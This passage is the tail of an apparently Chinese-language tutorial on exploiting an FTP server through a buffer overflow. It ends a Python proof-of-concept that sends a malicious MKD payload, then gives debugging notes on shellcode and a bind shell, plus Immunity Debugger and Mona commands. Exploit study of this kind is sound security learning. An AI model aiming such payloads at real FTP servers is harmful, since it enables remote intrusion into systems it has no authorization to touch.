s.send('MKD ' + evil + '\r\n')
s.recv(1024)
s.send('QUIT\r\n')
s.close

注意事项
- 打开FTP->imdbg/attach->poc.py->F9(run) 有时FPU中不显示数据,关闭软件重开即可
- CPU为小端
- python版本shellcode打开了端口但是无法连接shell
- 调试过程中程序崩溃,不要点击不发送等按钮使其关闭
附
Mona
使用手册
https://bbs.pediy.com/thread-198185.htm
!mona
findmsp / findmsf | 在内存中查找循环模式
jmp / j | Find pointers that will allow you to jump to a register
与Immunity Debugger
放进PyCommands文件夹
----vincebye---


 浙公网安备 33010602011771号
浙公网安备 33010602011771号